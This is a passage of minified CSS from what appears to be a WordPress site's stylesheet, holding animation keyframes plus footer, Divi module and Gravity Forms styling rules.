bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{animation-duration:.25s}@-webkit-keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{transform:translate(0)}to{transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{transform:translateY(0)}to{transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}to{transform:scaleX(1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scaleX(1)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scaleX(1)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translateZ(0)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes dtq-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}to{opacity:1;transform-origin:50%;transform:translateZ(0)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translateZ(0)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translateZ(0)}}@keyframes lds-ring{0%{transform:rotate(0)}to{transform:rotate(1turn)}}#main-footer{background-color:#222}#footer-bottom{background-color:#00000052;padding:15px 0 5px}#footer-bottom a{transition:all .4s ease-in-out}#footer-info{text-align:left;color:#666;float:left;padding-bottom:10px}#footer-info a{color:#666;font-weight:700}#footer-info a:hover{opacity:.7}@media (width<=980px){#footer-info{float:none;text-align:center}}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@-webkit-keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@-webkit-keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@-webkit-keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@-webkit-keyframes dsm-pop{50%{transform:scale(1.2)}}@keyframes dsm-pop{50%{transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@-webkit-keyframes dsm-bob-float{to{transform:translateY(-8px)}}@keyframes dsm-bob-float{to{transform:translateY(-8px)}}@-webkit-keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@-webkit-keyframes dsm-hang-sink{to{transform:translateY(8px)}}@keyframes dsm-hang-sink{to{transform:translateY(8px)}}@-webkit-keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-top{to{transform:skew(0deg)}}@keyframes dsm-wobble-top{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@-webkit-keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@-webkit-keyframes dsm-ripple-in{to{opacity:1;inset:0}}@keyframes dsm-ripple-in{to{opacity:1;inset:0}}@-webkit-keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@-webkit-keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@-webkit-keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@-webkit-keyframes dsm-icon-push{50%{transform:scale(.5)}}@keyframes dsm-icon-push{50%{transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@-webkit-keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}@keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@-webkit-keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@-webkit-keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@-webkit-keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@-webkit-keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}@keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{width:100%;height:100%;transition:all .3s ease-in-out;position:absolute}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;margin:0;display:block}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@font-face{font-family:gform-icons-theme;src:url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff2?o6rzdt)format("woff2"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.ttf?o6rzdt)format("truetype"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff?o6rzdt)format("woff");font-weight:400;font-style:normal;font-display:block}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{left:-9000px;display:none!important;position:absolute!important}@media only screen and (width<=641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){min-height:32px;line-height:2}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}}.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .hidden_sub_label,.gform_wrapper.gravity-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.gform_wrapper.gravity-theme button.screen-reader-text:focus{clip:auto;clip-path:none;border:0;width:auto;height:auto;margin:0;position:static!important}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield 